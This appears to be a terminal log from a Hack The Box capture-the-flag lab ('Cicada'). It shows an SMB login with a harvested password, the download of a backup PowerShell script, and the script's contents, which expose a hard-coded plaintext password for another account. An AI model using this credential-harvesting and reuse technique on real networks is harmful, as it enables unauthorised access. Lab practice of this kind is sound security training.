 ┌──(kali㉿kali)-[~/Documents/HTB/Cicada/ldap]
└─$ smbclient //cicada.htb/DEV -U 'david.orelious'%'aRt$Lp#7t*VQ!3'
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Thu Mar 14 08:31:39 2024
  ..                                  D        0  Thu Mar 14 08:21:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 13:28:22 2024
                4168447 blocks of size 4096. 435631 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (3.4 KiloBytes/sec) (average 3.4 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/Documents/HTB/Cicada/ldap]
└─$ cat Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"